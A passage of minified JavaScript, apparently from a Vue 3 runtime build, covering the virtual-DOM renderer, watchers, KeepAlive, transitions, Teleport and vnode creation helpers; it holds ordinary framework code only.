O,T;const{props:L,shapeFlag:U,transition:H,dirs:$}=c;if(O=c.el=i(c.type,A,L&&L.is,L),U&8?p(O,c.children):U&16&&M(c.children,O,null,E,x,Mn(c,A),I,v),$&&Ie(c,null,E,"created"),P(O,c,c.scopeId,I,E),L){for(const te in L)te!=="value"&&!ft(te)&&l(O,te,null,L[te],A,c.children,E,x,Me);"value"in L&&l(O,"value",null,L.value,A),(T=L.onVnodeBeforeMount)&&ge(T,E,c)}$&&Ie(c,null,E,"beforeMount");const Y=el(x,H);Y&&H.beforeEnter(O),s(O,u,y),((T=L&&L.onVnodeMounted)||Y||$)&&ue(()=>{T&&ge(T,E,c),Y&&H.enter(O),$&&Ie(c,null,E,"mounted")},x)},P=(c,u,y,E,x)=>{if(y&&C(c,y),E)for(let A=0;A<E.length;A++)C(c,E[A]);if(x){let A=x.subTree;if(u===A){const I=x.vnode;P(c,I,I.scopeId,I.slotScopeIds,x.parent)}}},M=(c,u,y,E,x,A,I,v,O=0)=>{for(let T=O;T<c.length;T++){const L=c[T]=v?je(c[T]):Te(c[T]);S(null,L,u,y,E,x,A,I,v)}},F=(c,u,y,E,x,A,I)=>{const v=u.el=c.el;let{patchFlag:O,dynamicChildren:T,dirs:L}=u;O|=c.patchFlag&16;const U=c.props||ee,H=u.props||ee;let $;if(y&&Je(y,!1),($=H.onVnodeBeforeUpdate)&&ge($,y,u,c),L&&Ie(u,c,y,"beforeUpdate"),y&&Je(y,!0),T?R(c.dynamicChildren,T,v,y,E,Mn(u,x),A):I||V(c,u,v,null,y,E,Mn(u,x),A,!1),O>0){if(O&16)B(v,u,U,H,y,E,x);else if(O&2&&U.class!==H.class&&l(v,"class",null,H.class,x),O&4&&l(v,"style",U.style,H.style,x),O&8){const Y=u.dynamicProps;for(let te=0;te<Y.length;te++){const X=Y[te],fe=U[X],we=H[X];(we!==fe||X==="value")&&l(v,X,fe,we,x,c.children,y,E,Me)}}O&1&&c.children!==u.children&&p(v,u.children)}else!I&&T==null&&B(v,u,U,H,y,E,x);(($=H.onVnodeUpdated)||L)&&ue(()=>{$&&ge($,y,u,c),L&&Ie(u,c,y,"updated")},E)},R=(c,u,y,E,x,A,I)=>{for(let v=0;v<u.length;v++){const O=c[v],T=u[v],L=O.el&&(O.type===_e||!ve(O,T)||O.shapeFlag&70)?a(O.el):y;S(O,T,L,null,E,x,A,I,!0)}},B=(c,u,y,E,x,A,I)=>{if(y!==E){if(y!==ee)for(const v in y)!ft(v)&&!(v in E)&&l(c,v,y[v],null,I,u.children,x,A,Me);for(const v in E){if(ft(v))continue;const O=E[v],T=y[v];O!==T&&v!=="value"&&l(c,v,T,O,I,u.children,x,A,Me)}"value"in E&&l(c,"value",y.value,E.value,I)}},G=(c,u,y,E,x,A,I,v,O)=>{const T=u.el=c?c.el:o(""),L=u.anchor=c?c.anchor:o("");let{patchFlag:U,dynamicChildren:H,slotScopeIds:$}=u;$&&(v=v?v.concat($):$),c==null?(s(T,y,E),s(L,y,E),M(u.children||[],y,L,x,A,I,v,O)):U>0&&U&64&&H&&c.dynamicChildren?(R(c.dynamicChildren,H,y,x,A,I,v),(u.key!=null||x&&u===x.subTree)&&xs(c,u,!0)):V(c,u,y,L,x,A,I,v,O)},J=(c,u,y,E,x,A,I,v,O)=>{u.slotScopeIds=v,c==null?u.shapeFlag&512?x.ctx.activate(u,y,E,I,O):re(u,y,E,x,A,I,O):se(c,u,O)},re=(c,u,y,E,x,A,I)=>{const v=c.component=pl(c,E,x);if(Ht(c)&&(v.ctx.renderer=st),_l(v),v.asyncDep){if(x&&x.registerDep(v,k,I),!c.el){const O=v.subTree=ne(ae);W(null,O,u,y)}}else k(v,c,u,y,x,A,I)},se=(c,u,y)=>{const E=u.component=c.component;if(wi(c,u,y))if(E.asyncDep&&!E.asyncResolved){q(E,u,y);return}else E.next=u,mi(E.update),E.effect.dirty=!0,E.update();else u.el=c.el,E.vnode=u},k=(c,u,y,E,x,A,I)=>{const v=()=>{if(c.isMounted){let{next:L,bu:U,u:H,parent:$,vnode:Y}=c;{const rt=tl(c);if(rt){L&&(L.el=Y.el,q(c,L,I)),rt.asyncDep.then(()=>{c.isUnmounted||v()});return}}let te=L,X;Je(c,!1),L?(L.el=Y.el,q(c,L,I)):L=Y,U&&Et(U),(X=L.props&&L.props.onVnodeBeforeUpdate)&&ge(X,$,L,Y),Je(c,!0);const fe=sn(c),we=c.subTree;c.subTree=fe,S(we,fe,a(we.el),jt(we),c,x,A),L.el=fe.el,te===null&&ps(c,fe.el),H&&ue(H,x),(X=L.props&&L.props.onVnodeUpdated)&&ue(()=>ge(X,$,L,Y),x)}else{let L;const{el:U,props:H}=u,{bm:$,m:Y,parent:te}=c,X=ze(u);if(Je(c,!1),$&&Et($),!X&&(L=H&&H.onVnodeBeforeMount)&&ge(L,te,u),Je(c,!0),U&&In){const fe=()=>{c.subTree=sn(c),In(U,c.subTree,c,x,null)};X?u.type.__asyncLoader().then(()=>!c.isUnmounted&&fe()):fe()}else{const fe=c.subTree=sn(c);S(null,fe,y,E,c,x,A),u.el=fe.el}if(Y&&ue(Y,x),!X&&(L=H&&H.onVnodeMounted)){const fe=u;ue(()=>ge(L,te,fe),x)}(u.shapeFlag&256||te&&ze(te.vnode)&&te.vnode.shapeFlag&256)&&c.a&&ue(c.a,x),c.isMounted=!0,u=y=E=null}},O=c.effect=new At(v,ye,()=>wn(T),c.scope),T=c.update=()=>{O.dirty&&O.run()};T.id=c.uid,Je(c,!0),T()},q=(c,u,y)=>{u.component=c;const E=c.vnode.props;c.vnode=u,c.next=null,Ji(c,u.props,E,y),Xi(c,u.children,y),Ge(),Bs(c),qe()},V=(c,u,y,E,x,A,I,v,O=!1)=>{const T=c&&c.children,L=c?c.shapeFlag:0,U=u.children,{patchFlag:H,shapeFlag:$}=u;if(H>0){if(H&128){Ut(T,U,y,E,x,A,I,v,O);return}else if(H&256){Le(T,U,y,E,x,A,I,v,O);return}}$&8?(L&16&&Me(T,x,A),U!==T&&p(y,U)):L&16?$&16?Ut(T,U,y,E,x,A,I,v,O):Me(T,x,A,!0):(L&8&&p(y,""),$&16&&M(U,y,E,x,A,I,v,O))},Le=(c,u,y,E,x,A,I,v,O)=>{c=c||ot,u=u||ot;const T=c.length,L=u.length,U=Math.min(T,L);let H;for(H=0;H<U;H++){const $=u[H]=O?je(u[H]):Te(u[H]);S(c[H],$,y,null,x,A,I,v,O)}T>L?Me(c,x,A,!0,!1,U):M(u,y,E,x,A,I,v,O,U)},Ut=(c,u,y,E,x,A,I,v,O)=>{let T=0;const L=u.length;let U=c.length-1,H=L-1;for(;T<=U&&T<=H;){const $=c[T],Y=u[T]=O?je(u[T]):Te(u[T]);if(ve($,Y))S($,Y,y,null,x,A,I,v,O);else break;T++}for(;T<=U&&T<=H;){const $=c[U],Y=u[H]=O?je(u[H]):Te(u[H]);if(ve($,Y))S($,Y,y,null,x,A,I,v,O);else break;U--,H--}if(T>U){if(T<=H){const $=H+1,Y=$<L?u[$].el:E;for(;T<=H;)S(null,u[T]=O?je(u[T]):Te(u[T]),y,Y,x,A,I,v,O),T++}}else if(T>H)for(;T<=U;)Oe(c[T],x,A,!0),T++;else{const $=T,Y=T,te=new Map;for(T=Y;T<=H;T++){const Ee=u[T]=O?je(u[T]):Te(u[T]);Ee.key!=null&&te.set(Ee.key,T)}let X,fe=0;const we=H-Y+1;let rt=!1,As=0;const yt=new Array(we);for(T=0;T<we;T++)yt[T]=0;for(T=$;T<=U;T++){const Ee=c[T];if(fe>=we){Oe(Ee,x,A,!0);continue}let Fe;if(Ee.key!=null)Fe=te.get(Ee.key);else for(X=Y;X<=H;X++)if(yt[X-Y]===0&&ve(Ee,u[X])){Fe=X;break}Fe===void 0?Oe(Ee,x,A,!0):(yt[Fe-Y]=T+1,Fe>=As?As=Fe:rt=!0,S(Ee,u[Fe],y,null,x,A,I,v,O),fe++)}const Rs=rt?no(yt):ot;for(X=Rs.length-1,T=we-1;T>=0;T--){const Ee=Y+T,Fe=u[Ee],Os=Ee+1<L?u[Ee+1].el:E;yt[T]===0?S(null,Fe,y,Os,x,A,I,v,O):rt&&(X<0||T!==Rs[X]?Ye(Fe,y,Os,2):X--)}}},Ye=(c,u,y,E,x=null)=>{const{el:A,type:I,transition:v,children:O,shapeFlag:T}=c;if(T&6){Ye(c.component.subTree,u,y,E);return}if(T&128){c.suspense.move(u,y,E);return}if(T&64){I.move(c,u,y,st);return}if(I===_e){s(A,u,y);for(let U=0;U<O.length;U++)Ye(O[U],u,y,E);s(c.anchor,u,y);return}if(I===wt){h(c,u,y);return}if(E!==2&&T&1&&v)if(E===0)v.beforeEnter(A),s(A,u,y),ue(()=>v.enter(A),x);else{const{leave:U,delayLeave:H,afterLeave:$}=v,Y=()=>s(A,u,y),te=()=>{U(A,()=>{Y(),$&&$()})};H?H(A,Y,te):te()}else s(A,u,y)},Oe=(c,u,y,E=!1,x=!1)=>{const{type:A,props:I,ref:v,children:O,dynamicChildren:T,shapeFlag:L,patchFlag:U,dirs:H,memoIndex:$}=c;if(U===-2&&(x=!1),v!=null&&dn(v,null,y,c,!0),$!=null&&(u.renderCache[$]=void 0),L&256){u.ctx.deactivate(c);return}const Y=L&1&&H,te=!ze(c);let X;if(te&&(X=I&&I.onVnodeBeforeUnmount)&&ge(X,u,c),L&6)El(c.component,y,E);else{if(L&128){c.suspense.unmount(y,E);return}Y&&Ie(c,null,u,"beforeUnmount"),L&64?c.type.remove(c,u,y,st,E):T&&(A!==_e||U>0&&U&64)?Me(T,u,y,!1,!0):(A===_e&&U&384||!x&&L&16)&&Me(O,u,y),E&&ws(c)}(te&&(X=I&&I.onVnodeUnmounted)||Y)&&ue(()=>{X&&ge(X,u,c),Y&&Ie(c,null,u,"unmounted")},y)},ws=c=>{const{type:u,el:y,anchor:E,transition:x}=c;if(u===_e){bl(y,E);return}if(u===wt){_(c);return}const A=()=>{r(y),x&&!x.persisted&&x.afterLeave&&x.afterLeave()};if(c.shapeFlag&1&&x&&!x.persisted){const{leave:I,delayLeave:v}=x,O=()=>I(y,A);v?v(c.el,A,O):O()}else A()},bl=(c,u)=>{let y;for(;c!==u;)y=g(c),r(c),c=y;r(u)},El=(c,u,y)=>{const{bum:E,scope:x,update:A,subTree:I,um:v,m:O,a:T}=c;hn(O),hn(T),E&&Et(E),x.stop(),A&&(A.active=!1,Oe(I,c,u,y)),v&&ue(v,u),ue(()=>{c.isUnmounted=!0},u),u&&u.pendingBranch&&!u.isUnmounted&&c.asyncDep&&!c.asyncResolved&&c.suspenseId===u.pendingId&&(u.deps--,u.deps===0&&u.resolve())},Me=(c,u,y,E=!1,x=!1,A=0)=>{for(let I=A;I<c.length;I++)Oe(c[I],u,y,E,x)},jt=c=>c.shapeFlag&6?jt(c.component.subTree):c.shapeFlag&128?c.suspense.next():g(c.anchor||c.el);let On=!1;const vs=(c,u,y)=>{c==null?u._vnode&&Oe(u._vnode,null,null,!0):S(u._vnode||null,c,u,null,null,null,y),On||(On=!0,Bs(),un(),On=!1),u._vnode=c},st={p:S,um:Oe,m:Ye,r:ws,mt:re,mc:M,pc:V,pbc:R,n:jt,o:e};let Fn,In;return t&&([Fn,In]=t(st)),{render:vs,hydrate:Fn,createApp:Gi(vs,Fn)}}function Mn({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Je({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function el(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function xs(e,t,n=!1){const s=e.children,r=t.children;if(D(s)&&D(r))for(let l=0;l<s.length;l++){const i=s[l];let o=r[l];o.shapeFlag&1&&!o.dynamicChildren&&((o.patchFlag<=0||o.patchFlag===32)&&(o=r[l]=je(r[l]),o.el=i.el),!n&&o.patchFlag!==-2&&xs(i,o)),o.type===pt&&(o.el=i.el)}}function no(e){const t=e.slice(),n=[0];let s,r,l,i,o;const f=e.length;for(s=0;s<f;s++){const d=e[s];if(d!==0){if(r=n[n.length-1],e[r]<d){t[s]=r,n.push(s);continue}for(l=0,i=n.length-1;l<i;)o=l+i>>1,e[n[o]]<d?l=o+1:i=o;d<e[n[l]]&&(l>0&&(t[s]=n[l-1]),n[l]=s)}}for(l=n.length,i=n[l-1];l-- >0;)n[l]=i,i=t[i];return n}function tl(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:tl(t)}function hn(e){if(e)for(let t=0;t<e.length;t++)e[t].active=!1}const so=Symbol.for("v-scx"),ro=()=>rn(so);function Cc(e,t){return kt(e,null,t)}function wc(e,t){return kt(e,null,{flush:"post"})}function lo(e,t){return kt(e,null,{flush:"sync"})}const Qt={};function ln(e,t,n){return kt(e,t,n)}function kt(e,t,{immediate:n,deep:s,flush:r,once:l,onTrack:i,onTrigger:o}=ee){if(t&&l){const m=t;t=(...P)=>{m(...P),b()}}const f=oe,d=m=>s===!0?m:$e(m,s===!1?1:void 0);let p,a=!1,g=!1;if(he(e)?(p=()=>e.value,a=fn(e)):xt(e)?(p=()=>d(e),a=!0):D(e)?(g=!0,a=e.some(m=>xt(m)||fn(m)),p=()=>e.map(m=>{if(he(m))return m.value;if(xt(m))return d(m);if(j(m))return We(m,f,2)})):j(e)?t?p=()=>We(e,f,2):p=()=>(C&&C(),Ae(e,f,3,[N])):p=ye,t&&s){const m=p;p=()=>$e(m())}let C,N=m=>{C=h.onStop=()=>{We(m,f,4),C=h.onStop=void 0}},S;if(Vt)if(N=ye,t?n&&Ae(t,f,3,[p(),g?[]:void 0,N]):p(),r==="sync"){const m=ro();S=m.__watcherHandles||(m.__watcherHandles=[])}else return ye;let K=g?new Array(e.length).fill(Qt):Qt;const W=()=>{if(!(!h.active||!h.dirty))if(t){const m=h.run();(s||a||(g?m.some((P,M)=>Re(P,K[M])):Re(m,K)))&&(C&&C(),Ae(t,f,3,[m,K===Qt?void 0:g&&K[0]===Qt?[]:K,N]),K=m)}else h.run()};W.allowRecurse=!!t;let w;r==="sync"?w=W:r==="post"?w=()=>ue(W,f&&f.suspense):(W.pre=!0,f&&(W.id=f.uid),w=()=>wn(W));const h=new At(p,ye,w),_=Bl(),b=()=>{h.stop(),_&&ns(_.effects,h)};return t?n?W():K=h.run():r==="post"?ue(h.run.bind(h),f&&f.suspense):h.run(),S&&S.push(b),b}function io(e,t,n){const s=this.proxy,r=ie(e)?e.includes(".")?nl(s,e):()=>s[e]:e.bind(s,s);let l;j(t)?l=t:(l=t.handler,n=t);const i=nt(this),o=kt(r,l.bind(s),n);return i(),o}function nl(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}function $e(e,t=1/0,n){if(t<=0||!z(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,he(e))$e(e.value,t,n);else if(D(e))for(let s=0;s<e.length;s++)$e(e[s],t,n);else if(tr(e)||ct(e))e.forEach(s=>{$e(s,t,n)});else if(sr(e)){for(const s in e)$e(e[s],t,n);for(const s of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,s)&&$e(e[s],t,n)}return e}const Ht=e=>e.type.__isKeepAlive,oo={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=Bt(),s=n.ctx;if(!s.renderer)return()=>{const w=t.default&&t.default();return w&&w.length===1?w[0]:w};const r=new Map,l=new Set;let i=null;const o=n.suspense,{renderer:{p:f,m:d,um:p,o:{createElement:a}}}=s,g=a("div");s.activate=(w,h,_,b,m)=>{const P=w.component;d(w,h,_,0,o),f(P.vnode,w,h,_,P,o,b,w.slotScopeIds,m),ue(()=>{P.isDeactivated=!1,P.a&&Et(P.a);const M=w.props&&w.props.onVnodeMounted;M&&ge(M,P.parent,w)},o)},s.deactivate=w=>{const h=w.component;hn(h.m),hn(h.a),d(w,g,null,1,o),ue(()=>{h.da&&Et(h.da);const _=w.props&&w.props.onVnodeUnmounted;_&&ge(_,h.parent,w),h.isDeactivated=!0},o)};function C(w){Sn(w),p(w,n,o,!0)}function N(w){r.forEach((h,_)=>{const b=ts(h.type);b&&(!w||!w(b))&&S(_)})}function S(w){const h=r.get(w);!i||!ve(h,i)?C(h):i&&Sn(i),r.delete(w),l.delete(w)}ln(()=>[e.include,e.exclude],([w,h])=>{w&&N(_=>bt(w,_)),h&&N(_=>!bt(h,_))},{flush:"post",deep:!0});let K=null;const W=()=>{K!=null&&(jn(n.subTree.type)?ue(()=>{r.set(K,Xt(n.subTree))},n.subTree.suspense):r.set(K,Xt(n.subTree)))};return ys(W),Vr(W),ms(()=>{r.forEach(w=>{const{subTree:h,suspense:_}=n,b=Xt(h);if(w.type===b.type&&w.key===b.key){Sn(b);const m=b.component.da;m&&ue(m,_);return}C(w)})}),()=>{if(K=null,!t.default)return null;const w=t.default(),h=w[0];if(w.length>1)return i=null,w;if(!tt(h)||!(h.shapeFlag&4)&&!(h.shapeFlag&128))return i=null,h;let _=Xt(h);const b=_.type,m=ts(ze(_)?_.type.__asyncResolved||{}:b),{include:P,exclude:M,max:F}=e;if(P&&(!m||!bt(P,m))||M&&m&&bt(M,m))return i=_,h;const R=_.key==null?b:_.key,B=r.get(R);return _.el&&(_=He(_),h.shapeFlag&128&&(h.ssContent=_)),K=R,B?(_.el=B.el,_.component=B.component,_.transition&&Mt(_,_.transition),_.shapeFlag|=512,l.delete(R),l.add(R)):(l.add(R),F&&l.size>parseInt(F,10)&&S(l.values().next().value)),_.shapeFlag|=256,i=_,jn(h.type)?h:_}}},vc=oo;function bt(e,t){return D(e)?e.some(n=>bt(n,t)):ie(e)?e.split(",").includes(t):Cl(e)?e.test(t):!1}function co(e,t){sl(e,"a",t)}function fo(e,t){sl(e,"da",t)}function sl(e,t,n=oe){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(Rn(t,s,n),n){let r=n.parent;for(;r&&r.parent;)Ht(r.parent.vnode)&&uo(s,t,n,r),r=r.parent}}function uo(e,t,n,s){const r=Rn(t,e,s,!0);Dr(()=>{ns(s[t],r)},n)}function Sn(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Xt(e){return e.shapeFlag&128?e.ssContent:e}const Ue=Symbol("_leaveCb"),zt=Symbol("_enterCb");function ao(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return ys(()=>{e.isMounted=!0}),ms(()=>{e.isUnmounting=!0}),e}const Ce=[Function,Array],ho={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Ce,onEnter:Ce,onAfterEnter:Ce,onEnterCancelled:Ce,onBeforeLeave:Ce,onLeave:Ce,onAfterLeave:Ce,onLeaveCancelled:Ce,onBeforeAppear:Ce,onAppear:Ce,onAfterAppear:Ce,onAppearCancelled:Ce},rl=e=>{const t=e.subTree;return t.component?rl(t.component):t},po={name:"BaseTransition",props:ho,setup(e,{slots:t}){const n=Bt(),s=ao();return()=>{const r=t.default&&il(t.default(),!0);if(!r||!r.length)return;let l=r[0];if(r.length>1){for(const g of r)if(g.type!==ae){l=g;break}}const i=Q(e),{mode:o}=i;if(s.isLeaving)return kn(l);const f=Zs(l);if(!f)return kn(l);let d=Jn(f,i,s,n,g=>d=g);Mt(f,d);const p=n.subTree,a=p&&Zs(p);if(a&&a.type!==ae&&!ve(f,a)&&rl(n).type!==ae){const g=Jn(a,i,s,n);if(Mt(a,g),o==="out-in"&&f.type!==ae)return s.isLeaving=!0,g.afterLeave=()=>{s.isLeaving=!1,n.update.active!==!1&&(n.effect.dirty=!0,n.update())},kn(l);o==="in-out"&&f.type!==ae&&(g.delayLeave=(C,N,S)=>{const K=ll(s,a);K[String(a.key)]=a,C[Ue]=()=>{N(),C[Ue]=void 0,delete d.delayedLeave},d.delayedLeave=S})}return l}}},Ac=po;function ll(e,t){const{leavingVNodes:n}=e;let s=n.get(t.type);return s||(s=Object.create(null),n.set(t.type,s)),s}function Jn(e,t,n,s,r){const{appear:l,mode:i,persisted:o=!1,onBeforeEnter:f,onEnter:d,onAfterEnter:p,onEnterCancelled:a,onBeforeLeave:g,onLeave:C,onAfterLeave:N,onLeaveCancelled:S,onBeforeAppear:K,onAppear:W,onAfterAppear:w,onAppearCancelled:h}=t,_=String(e.key),b=ll(n,e),m=(F,R)=>{F&&Ae(F,s,9,R)},P=(F,R)=>{const B=R[1];m(F,R),D(F)?F.every(G=>G.length<=1)&&B():F.length<=1&&B()},M={mode:i,persisted:o,beforeEnter(F){let R=f;if(!n.isMounted)if(l)R=K||f;else return;F[Ue]&&F[Ue](!0);const B=b[_];B&&ve(e,B)&&B.el[Ue]&&B.el[Ue](),m(R,[F])},enter(F){let R=d,B=p,G=a;if(!n.isMounted)if(l)R=W||d,B=w||p,G=h||a;else return;let J=!1;const re=F[zt]=se=>{J||(J=!0,se?m(G,[F]):m(B,[F]),M.delayedLeave&&M.delayedLeave(),F[zt]=void 0)};R?P(R,[F,re]):re()},leave(F,R){const B=String(e.key);if(F[zt]&&F[zt](!0),n.isUnmounting)return R();m(g,[F]);let G=!1;const J=F[Ue]=re=>{G||(G=!0,R(),re?m(S,[F]):m(N,[F]),F[Ue]=void 0,b[B]===e&&delete b[B])};b[B]=e,C?P(C,[F,J]):J()},clone(F){const R=Jn(F,t,n,s,r);return r&&r(R),R}};return M}function kn(e){if(Ht(e))return e=He(e),e.children=null,e}function Zs(e){if(!Ht(e))return e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&j(n.default))return n.default()}}function Mt(e,t){e.shapeFlag&6&&e.component?Mt(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function il(e,t=!1,n){let s=[],r=0;for(let l=0;l<e.length;l++){let i=e[l];const o=n==null?i.key:String(n)+String(i.key!=null?i.key:l);i.type===_e?(i.patchFlag&128&&r++,s=s.concat(il(i.children,t,o))):(t||i.type!==ae)&&s.push(o!=null?He(i,{key:o}):i)}if(r>1)for(let l=0;l<s.length;l++)s[l].patchFlag=-2;return s}const go=e=>e.__isTeleport,Ct=e=>e&&(e.disabled||e.disabled===""),Qs=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Xs=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,Zn=(e,t)=>{const n=e&&e.to;return ie(n)?t?t(n):null:n},_o={name:"Teleport",__isTeleport:!0,process(e,t,n,s,r,l,i,o,f,d){const{mc:p,pc:a,pbc:g,o:{insert:C,querySelector:N,createText:S,createComment:K}}=d,W=Ct(t.props);let{shapeFlag:w,children:h,dynamicChildren:_}=t;if(e==null){const b=t.el=S(""),m=t.anchor=S("");C(b,n,s),C(m,n,s);const P=t.target=Zn(t.props,N),M=t.targetAnchor=S("");P&&(C(M,P),i==="svg"||Qs(P)?i="svg":(i==="mathml"||Xs(P))&&(i="mathml"));const F=(R,B)=>{w&16&&p(h,R,B,r,l,i,o,f)};W?F(n,m):P&&F(P,M)}else{t.el=e.el;const b=t.anchor=e.anchor,m=t.target=e.target,P=t.targetAnchor=e.targetAnchor,M=Ct(e.props),F=M?n:m,R=M?b:P;if(i==="svg"||Qs(m)?i="svg":(i==="mathml"||Xs(m))&&(i="mathml"),_?(g(e.dynamicChildren,_,F,r,l,i,o),xs(e,t,!0)):f||a(e,t,F,R,r,l,i,o,!1),W)M?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):en(t,n,b,d,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const B=t.target=Zn(t.props,N);B&&en(t,B,null,d,0)}else M&&en(t,m,P,d,1)}ol(t)},remove(e,t,n,{um:s,o:{remove:r}},l){const{shapeFlag:i,children:o,anchor:f,targetAnchor:d,target:p,props:a}=e;if(p&&r(d),l&&r(f),i&16){const g=l||!Ct(a);for(let C=0;C<o.length;C++){const N=o[C];s(N,t,n,g,!!N.dynamicChildren)}}},move:en,hydrate:yo};function en(e,t,n,{o:{insert:s},m:r},l=2){l===0&&s(e.targetAnchor,t,n);const{el:i,anchor:o,shapeFlag:f,children:d,props:p}=e,a=l===2;if(a&&s(i,t,n),(!a||Ct(p))&&f&16)for(let g=0;g<d.length;g++)r(d[g],t,n,2);a&&s(o,t,n)}function yo(e,t,n,s,r,l,{o:{nextSibling:i,parentNode:o,querySelector:f}},d){const p=t.target=Zn(t.props,f);if(p){const a=p._lpa||p.firstChild;if(t.shapeFlag&16)if(Ct(t.props))t.anchor=d(i(e),t,o(e),n,s,r,l),t.targetAnchor=a;else{t.anchor=i(e);let g=a;for(;g;)if(g=i(g),g&&g.nodeType===8&&g.data==="teleport anchor"){t.targetAnchor=g,p._lpa=t.targetAnchor&&i(t.targetAnchor);break}d(a,t,p,n,s,r,l)}ol(t)}return t.anchor&&i(t.anchor)}const Rc=_o;function ol(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const _e=Symbol.for("v-fgt"),pt=Symbol.for("v-txt"),ae=Symbol.for("v-cmt"),wt=Symbol.for("v-stc"),vt=[];let me=null;function Ts(e=!1){vt.push(me=e?null:[])}function cl(){vt.pop(),me=vt[vt.length-1]||null}let et=1;function zs(e){et+=e}function fl(e){return e.dynamicChildren=et>0?me||ot:null,cl(),et>0&&me&&me.push(e),e}function Oc(e,t,n,s,r,l){return fl(dl(e,t,n,s,r,l,!0))}function ul(e,t,n,s,r){return fl(ne(e,t,n,s,r,!0))}function tt(e){return e?e.__v_isVNode===!0:!1}function ve(e,t){return e.type===t.type&&e.key===t.key}function Fc(e){}const al=({key:e})=>e??null,on=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?ie(e)||he(e)||j(e)?{i:ce,r:e,k:t,f:!!n}:e:null);function dl(e,t=null,n=null,s=0,r=null,l=e===_e?0:1,i=!1,o=!1){const f={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&al(t),ref:t&&on(t),scopeId:An,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:l,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:ce};return o?(Cs(f,n),l&128&&e.normalize(f)):n&&(f.shapeFlag|=ie(n)?8:16),et>0&&!i&&me&&(f.patchFlag>0||l&6)&&f.patchFlag!==32&&me.push(f),f}const ne=mo;function mo(e,t=null,n=null,s=0,r=null,l=!1){if((!e||e===kr)&&(e=ae),tt(e)){const o=He(e,t,!0);return n&&Cs(o,n),et>0&&!l&&me&&(o.shapeFlag&6?me[me.indexOf(e)]=o:me.push(o)),o.patchFlag=-2,o}if(vo(e)&&(e=e.__vccOpts),t){t=bo(t);let{class:o,style:f}=t;o&&!ie(o)&&(t.class=En(o)),z(f)&&(wr(f)&&!D(f)&&(f=le({},f)),t.style=bn(f))}const i=ie(e)?1:jn(e)?128:go(e)?64:z(e)?4:j(e)?2:0;return dl(e,t,n,s,r,i,l,!0)}function bo(e){return e?wr(e)||qr(e)?le({},e):e:null}function He(e,t,n=!1,s=!1){const{props:r,ref:l,patchFlag:i,children:o,transition:f}=e,d=t?Eo(r||{},t):r,p={__v_isVNode:!0,__v_skip:!0,type:e.type,props:d,key:d&&al(d),ref:t&&t.ref?n&&l?D(l)?l.concat(on(t)):[l,on(t)]:on(t):l,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:o,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==_e?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:f,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&He(e.ssContent),ssFallback:e.ssFallback&&He(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return f&&s&&Mt(p,f.clone(p)),p}function hl(e=" ",t=0){return ne(pt,null,e,t)}function Ic(e,t){const n=ne(wt,null,e);return n.staticCount=t,n}function Nc(e="",t=!1){return t?(Ts(),ul(ae,null,e)):ne(ae,null,e)}function Te(e){return e==null||typeof e=="boolean"?ne(ae):D(e)?ne(_e,null,e.slice()):typeof e=="object"?je(e):ne(pt,null,String(e))}function je(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:He(e)}function Cs(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(D(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),Cs(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!qr(t)?t._ctx=ce:r===3&&ce&&(ce.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else j(t)?(t={default:t,_ctx:ce},n=32):(t=String(t),s&64?(n=16,t=[hl(t)]):n=8);e.children=t,e.shapeFlag|=n}function Eo(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=En([t.class,s.class]));else if(r==="style")t.style=bn([t.style,s.style]);else if(yn(r)){const l=t[r],i=s[r];i&&l!==i&&!(D(l)&&l.includes(i))&&(t[r]=l?[].concat(l,i):i)}else r!==""&&(t[r]=s[r])}return t}function ge(e,t,n,s=null){Ae(e,t,7,[n,s])}const xo=Kr();let To=0;function pl(e,t,n){const 